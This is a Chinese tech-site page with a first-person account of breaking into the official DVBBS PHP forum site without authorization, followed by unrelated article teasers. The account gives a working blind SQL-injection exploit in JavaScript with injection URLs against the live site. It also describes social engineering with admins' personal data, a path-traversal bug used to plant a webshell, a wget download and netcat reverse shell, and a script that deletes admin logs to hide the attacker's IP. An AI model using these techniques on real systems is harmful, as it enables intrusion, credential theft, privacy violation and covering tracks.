如何利用sql注入漏洞入侵dvbbs php2.0获取权限?

几 个月前,DVBBS php2.0暴了一个可以直接读出管理员密码的sql注入漏洞,当时这个漏洞出来的时候,我看的心痒,怎么还会有这么弱智的漏洞,DVBBS php2.0这套代码我还没仔细看过,于是5月中旬我down下来粗略看了下,接着我花了三天的时间,拿下p.dvbbs.net,即动网php的官方网 站,并得到了webshell。总的来说,这次入侵凭的是二分技术加一分运气。

一、 SQL注入漏洞:

晚上检查了好久,终于在topicother.php中发现了一处sql注入漏洞,但是并不像前段时间暴的漏洞那么简单,因为不能把密码直接读出数据库并显示出来,这是个活动帖子的报名主函数,我简单搜索了下,1.0好像后来就增加了这个功能。好了,来看具体函数:

function PostActive_Main(){

……

$TopicID = $GLOBALS['id'];

$activeid = trim($_GET['activeid']);//activeid并没有过滤

$timemode = $_POST['payment'];

$systemmode = trim($_POST['contact']);

$message = trim($_POST['message']);

$gettimemode = trim($_POST['timemode']);

$getstarttime = trim($_POST['starttime']);

$getendtime = trim($_POST['endtime']);

$getexpiretime = trim($_POST['expiretime']);

if($timemode ==0)

$costnum = 0;

else

$costnum = intval(trim($_POST['payvalue']));

//直接带进来使用了

if( $query = $db->query("SELECT u1.sex,u1.strength,u2.usersex FROM { $dv }active as u1,{ $dv }user as u2 WHERE activeid={ $activeid }")){

$activeinfo =& $db->fetch_array($query);

if( !empty($activeinfo) ) {

$db->free_result($query);

}

}

if( $num = $db->query("SELECT count(*) as num from { $dv }activeuser where activeid='".$activeid."'")){

$activenum = $db->fetch_array($num);

if( !empty($activenum) ) {

$db->free_result($num);

}

}

…

//如果查取的activeid不正确或者后面注入的条件不成立,则显示显示str1:对不起!本活动报名人数已满!

if($activenum['num']>=$activeinfo['strength']){

head(0,0,0,$arrNavMenu);

showmsg($lang['Active_Error.str1']);

exit;

}

//如果activeid正确(后面注入的条件也成立),但没有登陆,就显示str2:请登陆后操作!

if ($userid==0) {

head(0,0,0,$arrNavMenu);

showmsg($lang['Active_Error.str2']);

exit;

}

…

//如果activeid正确并且已经登陆了,递交的时候没有递交联系方式,则会显示str6这个错误:对不起联系方式不能为空或小于8个字符!

if (''==$systemmode||strlen($systemmode)

首先先确定有没有activeid为1的活动帖子,就是在论坛目录后加上

topicother.php?t=9&action=join&activeid=1

显示“对不起!本活动报名人数已满!”则有可能不存在,自己注册个号进去发个活动帖子先。

根 据上面解释,大家是否已经看出来该怎么注入啦,并不是什么都需要工具的,想当年ACCESS手工注入又不是没注入过,判断条件正确就返回正常,错误就不正 常显示;这里不也是同样的道理么,不管有没登陆,出错都显示:“对不起!本活动报名人数已满!”,如果判断条件正确,没有登陆的话显示:“请登陆后操 作!”,已经登陆了显示:“对不起联系方式不能为空或小于8个字符!”于是当晚我手动测试了一下官方,并成功获得了一个管理员的16位MD5的密码。兴奋 的去睡觉,躺在床上却怎么也睡不着:怎么去更简单的利用呢?一边思考,一边入睡,睡着的时候天都亮了。

5个小时后,睡醒了继续搞,因为没有 开发那种application程序的经验,所以我没想去写个exp工具,但一直手工多麻烦啊,记得以前开发网站的时候用ajax去get或者post数 据并回显的,这里是不是也一样可以?于是自己尝试写,轻轻松松写出个单一判断md5某一位的ajax代码,可是在写循环的时候却出错了,后来flyh4t 上线丢给我一段代码,我参考了一下然后一个可以读任意DVBBS php站点管理员密码的基于页面的Exploit code搞定了(列出主要代码):

function sendCall(i,j,url,w,p) {

if (p=="temp"){ p=url }

//后台密码、用户名、关联的前台用户名

switch(parseInt(w)){

case 0:url = p "andascii(mid(password," i ",1))=" j ")";break;

case 1:url = p "andascii(mid(username," i ",1))=" j ")";break;

case 2:url = p "andascii(mid(adduser," i ",1))=" j ")";break;

//前台密码、用户名

case 3:url = p "andascii(mid(userpassword," i ",1))=" j ")";break;

case 4:url = p "andascii(mid(username," i ",1))=" j ")";break;

}

if (window.ActiveXObject) {

xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");

} else if (window.XMLHttpRequest) {

xmlHttp = new XMLHttpRequest();

//解决FF中跨域问题

try{

netscape.security.PrivilegeManager.enablePrivilege( "UniversalBrowserRead ");

} catch (e) {

alert( "Permission UniversalBrowserRead denied. ");

}

}

xmlHttp.onreadystatechange = function() {

if(xmlHttp.readyState == 4 && xmlHttp.status ==200) {

var str = xmlHttp.responseText;

var md5hash=document.getElementById("md5hash");

if(!str.match(/\u672c\u6d3b\u52a8\u62a5\u540d\u4eba\u6570\u5df2\u6ee1/)) {

pass= String.fromCharCode(j);

md5hash.innerHTML = pass;

j = 48;

i;

}

else {

if(j == 59&&(parseInt(w)==0||parseInt(w)==3)) {j = 96;}

else {j;}

}

if(pass.length >= 16) {alert("Exploitation Successfull!. Admin MD5 Hash(or username): " pass); return true;}

sendCall(i,j,url,w,p);

}

}

xmlHttp.open('GET', url, true);

xmlHttp.send(null);

}

工具不支持中文用户名,但支持字母 数字 常用符号组合。

接着就简单啦,先判断下官网后台的管理员人数:

http://p.dvbbs.net/topicother.php?t=9&action=join&activeid=1and10=(selectcount(*)fromdv_admin)

然后判断一下后台管理员id是从多少到多少:

http://p.dvbbs.net/topicother.php?/topicother.php?t=9&action=join&boardid=2&id=1&activeid=1and1=(selectcount(*)fromdv_adminwhereid=1)

然 后可以根据存在的后台id用工具去暴密码啦,速度还蛮快的,一会我就成功获得了后台所有的md5 password,cmd5.com去跑了下,只能跑出一个,其他不是not found就是要收费。到前台转了下,发现前台可以看到的管理员只有几个,貌似有的后台管理员前台并不显示为管理员,不过我也用工具暴出前台管理员的密 码,留着备用,查了下,也只成功跑出了一个。

由于动网的前台与后台管理员之间有对应关系,因此不能用这个管理的前台密码加上那个管理员的后 台密码去登陆后台,研究了下代码跟数据库,后台表中的adduser这个字段就是相对应的前台密码。可是既然这样,我得到的信息就无法利用,那怎么去获得 一个后台权限呢,md5的存在让注入的光华变的暗淡了,怪不得当初那个漏洞那么简单的可以读密码那些大牛们都没把官方站点拿下,官方站不存在白痴管理员 啊…

又到下午了,还是没有进展,我在想是放弃还是该怎么继续,去126邮箱翻翻ph4nt0m的一些帖子,我突然想到个方法…

二、 社会工程学:

其 实这是让我洋洋得意的地方,我自我感觉无论什么技术,都没社会工程学来的让人心动,而且只要用用心,社会工程学就可以被演绎的淋漓尽致。但是这段让我非常 兴奋的经历,我还是不能多写,因为这涉及到官方多位管理员的隐私,我只是简单的入侵检测,并不想成为别有用心之人的参考。

简单了说一下:由于adduser是中文的话,我的工具暴不了,但我可以用语句猜测(把adduser十六进制处理下就OK了):

http://p.dvbbs.net/topicother.php?t=9&action=join&activeid=1and1=(selectcount(*)fromdv_adminwhereadduser=0x............andid=..)

我用..代替省略掉十六进制用户名,后面的ID也省略下。这样,我可以轻松的猜出后台某个ID对应的前台用户名,于是我找了几个管理员作为突破口。

因 为我有前台管理员权限,于是我从前台找了下所有管理员、超级版主以及可以看到的动网团队的人员的信息,并收集归拢到一个txt文件中,然后我去百度跟谷歌 搜索这些管理员的用户名,搜集一些他们平时访问的站点以及留下的信息:生日、身份证号码、QQ号码、电话号码、邮箱等等等,最后根据这些信息根据得到的 md5密码猜测可能存在的密码,终于比昏昏然茫茫然的开始好多了,实在不行的时候,我再跑到DVBBS的ASP论坛去获取相关的信息,终于到最后一个下午 的努力没有白费,我在晚上拿下了DVBBS php官方网站的后台:

异常兴奋,我给flyh4t截了个图宣扬了下战果,然后跑到ph4nt0m发了个帖子告诉大家社会工程学的伟大(结果被众大牛牛们鄙视了…寒)

三、 后台跨目录写文件漏洞:

一天的时间,我得到后台的管理权限,真的很艰难,但革命尚未结束,还没拿到webshell呢,不过一般而言,得到了后台权限,就离webshell不远了,flyh4t说写个模板就可以搞定了,我没着急搞,先去吃个饭…



回来后,我在后台用syinfo.php?act=phpinfo看了下系统,典型的LAMP

(linux,apache,mysql,php)组合,看来要努力的还很多啊;我按照常规思路准备写个php的模板,可是新建模板的时候却出错了:

不是0777权限,写不进去。怎么办?

后台晃悠,看看可不可以找到另外的突破口,可是很不幸,从晚上翻到凌晨都没发现有一处可以利用的地方,可能php后台拿webshell的方法我不熟,一直搞惯了asp的站,到php就思路堵塞了,百度了下方法,也没找到。难道伟大的革命要结束啦?

翻 了一会,我居然在模板页面下面看到一个建目录的地方,不过依旧没权限建,哎,linux就是麻烦,如果是windows肯定不会权限这么变态的,自己的站 一般情况下肯定可以写的,想到可写,我突然眼前一亮,对啊,这个站可以有可写的地方啊,比如上传头像上传图片或者文件,都需要可写的目录啊,linux权 限设置的虽然变态,但总会留下个可以的地方的,可是问题是我该怎么利用?

胡乱尝试了好多次跨目录建目录或者文件失败后(现在回想回想怎么会出错的,我把目录跟英文名搞混淆了),我决定不要盲目搞了,读读源代码,于是我打开admin里的template.php开始读,这不读不要紧,一读居然发现了可以跨目录写文件的漏洞。

胡乱填路径肯定出错,还有出错的原因是中文名一定要输中文名,英文名称无所谓,看代码先:

if(!is_dir($destfile)) {

if ($issafemode = ini_get('safe_mode')) {

show_msg($lang['page_title'], str_replace('{$TPL_DIR}', $destfile, $lang['tpl.error12']));

footer();

exit;

}

if (!mkdir($destfile, 0777)) {

show_msg($lang['page_title'], $lang['tpl.error4']);

footer();

exit;

}

}

看来$destfile是关键了,再看看这个变量是什么:

$destfile = simpleMapPath($_POST['add_directory'].'/'.$_POST['add_ename']);

有个simpleMapPath在过滤啊,怪不得,再看看这个函数:

function simpleMapPath($path)

{

global $_SERVER;

if (empty($path)) {

return false;

}

$path = preg_replace('#(?:\\ )|(?:/ )#i', '/', $path);

if ($path{0} === '/') {

$documentroot = realpath(str_replace('\\', '/', $_SERVER['DOCUMENT_ROOT']));

return $documentroot.$path;

} elseif(substr($path, 0, 3) === '../') {

return $path;

} else {

return ROOT_PATH.$path;

}

}

这段函数看的我有点无语,实在看不出来他想过滤什么…专门写了个php文件把这个函数复制进去本机测试了下,完全可以写进上一层的目录。



无论是绝对路径还是相对路径都可以轻松在uploadfile里写个目录,然后写个模板里面,编辑下,于是拿到了webshell。此时天都快亮了,想睡觉的,可是睡不着,何不一气呵成,拿下系统权限?

四、 失败的提权:



由于提权失败了,所以这部分我也简单略过,虽然这花费了我一半的时间,可是水平不济啊。管理员权限给的太变态了,除了uploadfile,其他所有目录都不可写…不管了,有可写的地方就可以了,先查下服务器版本,输入uname -a;id,返回:

Linux p.dvbbs.net 2.6.9-5.ELsmp #1 SMP Wed Jan 5 19:30:39 EST 2005 i686 i686 i386 GNU/Linux

uid=2(daemon) gid=2(daemon) groups=1(bin),2(daemon),4(adm),7(lp)

检 查了下perl 、wget,都安装上了,于是wget一个comeback.pl,接着用NC反弹下,也成功反弹回来本地shell,心想这么顺利啊,接下来就是提权 了,可是翻遍了milw0rm.com,找了各种提权的利用程序,就是没有一个能成功的,我百度谷歌了N久,网上有关linux下提权的文章非常少,有的 基本都是一个样,反弹一下然后提权,可是大家能轻松提权的prtcl.c在这里对它无可奈何…

到了下午实在太困了睡了一会儿,醒来后继续搞,但最后还是以失败告终,并且把它服务器溢出挂了,我赶紧收手,哎,我太菜了,就不做坏事了,留个页面纪念下:

五、 清理残留:

Linux下的残留我就没办法了,没提权成功,权限太小;但网站留下来的东西必须清理掉。于是写个clear.php:

define('ISDVBBS', TRUE);

require '../inc/config.php';

require '../inc/dv_clssql.php';

$db= new sqldb();

defined('DV_MUF_DB_HOST') AND ($dbhost = DV_MUF_DB_HOST);

$db->connect($dbhost, $dbuser, $dbpw, $dbname , $charset,$pconnect);

//清除我新建的模板

$db->query("DELETE FROM dv_styles WHERE name='啊啊啊'");

//清除我所在的IP后台操作日志

$db->query("DELETE FROM dv_log WHERE l_ip='58.213.51.65'");

echo "ok!";

?>

传到uploadfile里面,浏览器里运行下,于是ok…



intval函数的特性 分析php程序员站

一、描述intval函数有个特性: "直到遇上数字或正负符号才开始做转换,再遇到非数字或字符串结束时( 0)结束转换 ",在某些应用程序里由于对intval函数这个特性认识不够,错误的使用导致绕过一些安全判断导致安全漏洞



详情2018-03-01 14:05:20责编:llp 来源:驱动管家怎么用命令行方式检测arp病毒?如何查杀arp病毒?

面对着局域网中成百台电脑,一个一个地检测显然不是好办法。其实我们只要利用ARP病毒的基本原理:发送伪造的ARP欺骗广播,中毒电脑自身伪装成网关的特性,就可以快速锁定中毒电脑。可以设想用程序来实现以下功能:

详情2018-01-17 08:52:24责编:llp 来源:驱动管家网络融合的好处 怎么保护网络融合?

对于大多数IT专业人士而言,融合网络是件好事。不论是对我们正在谈论的数据和语音网络、数据和存储网络的融合,还是对最近谈论更多的数据和设备或电力管理网络的融合,“融合”都意味着可以通过管理更少的网络来

详情2018-03-01 12:15:43责编:llp 来源:驱动管家.net开发人员容易犯哪些安全错误?

微软已经为 Net环境添加了大量的功能,帮助开发人员创建安全的应用程序,例如,身份验证已经成为开发环境集成的一个功能,另外,默认情况下调试消息被禁用掉了。微软对安全的关注程度极大地影响了开发人员,促使



详情2018-01-24 15:38:36责编:llp 来源:驱动管家在线影院被黑客入侵的全过程?在线影院怎么被黑客入侵?

最近对网上看电影比较感兴趣,于是登录至某“在线影院”。本以为是免费,谁知问我要账号和密码,我可不想为这个掏钱。怎么办?先探探路。对我而言,入侵的过程是充满乐趣的,它刺激着我大脑的每一根神经,让我兴



详情2018-01-28 18:06:29责编:llp 来源:驱动管家依靠denyhost软件如何防止ssh暴力破解?

今天在盛大云看到一个不错的防止ssh暴力破解的帖子,转过来和大家分享下,主要是依靠denyhost软件。稳重所讲的是下载安装包安装,实际上可以从直接使用yum或者apt安装,找到相应的源就可以。下边是帖子原文:Deny

详情2018-02-13 16:30:36责编:llp 来源:驱动管家查找linux系统入侵证据的步骤,从这几方面下手

要查找linux系统入侵证据,可从如下几个方面入手:last,lastlog命令可查看最近登录的帐户及时间2 var log secure , var log messages日志信息可以通过accept关键字查看系统是否有被可疑IP地址登录成功信息。

详情2018-02-15 16:26:54责编:llp 来源:驱动管家网络安全小知识 xss与xssi有什么区别?

Michael Cobb:自上世纪90年代,攻击者就已经开始利用XSS漏洞,并且,最主要的网站(例如谷歌、雅虎和Facebook)都在一定程度上受到过XSS漏洞的影响。与大多数应用层攻击(例如SQL注入),基于XSS的攻击会攻击应用的

详情2018-02-28 18:11:57责编:llp 来源:驱动管家挂马检测 mcafee服务器如何防挂马?

之前的规则大家一定用了有一段时间,其实上次的规则做的是时间环境是windows 2003的所以相应的规则是针对的IIS 6 0 的今天放出来是windows 2000版的规则放上来大家看看吧 我服务器上用了一段时间了可以用到生产环境



详情2018-01-28 09:33:49责编:llp 来源:驱动管家入侵复旦大学的经历记录 一起来看看怎么入侵复旦大学

一、师出有名某日十分无聊,就和X论坛的超级版主wyzhack瞎吹牛,东年西扯的。后来不知道怎么的扯到复旦去了,他提议说不如我们黑掉复旦吧。正好当时也比较清闲,就答应一起看看了,嘿嘿。这次跑去黑复旦纯粹是为

详情2018-01-30 08:52:13责编:llp 来源:驱动管家

- Win10系统提示该设备的驱动程序未被安装代码28没有兼容驱动程序的原因及解决方法

- 重装了网卡驱动后如何解决WinXP系统多个本地连接问题?怎么创建本地连接

- 拔模是什么意思?UG怎么使用空间曲线完成拔模

- AIDA64是什么软件?AIDA64功能特性介绍

- 有什么办法解决同步助手无法读取安卓手机的微信数据的问题

- 光伏电池的效率好不好?光伏电池的介绍

- 联想笔记本内置摄像头如何快速地打开

- 笔记本摄像头倒了的问题可以用这个方法解决

- 微软宣布与新加坡Sunseap建立合作关系

- 京东电脑数码节 10亿优惠券发不停

- 雷总再次鬼畜 小米B站雷军上线最新单曲

- 中兴星星2号是全网通手机吗?有哪些颜色?

- 乐檬k3怎么拆?拆乐檬k3看手机内部做工

- 注射式攻击的原理 如何绕过用户认证?

- 兔兔助手怎么样?兔兔助手的使用方法介绍

- 叉叉助手提示未注册叉叉辅助是怎么回事?如何解决

- 手机电池百分比怎么打开?打开电池百分比的步骤

- 镍氢电池怎么保养?镍氢电池保养的技巧

- 支付宝蚂蚁会员上线"限时0积分畅享Apple Music"服务

- 爱奇艺向SEC提交招股书 即将在纳斯达克上市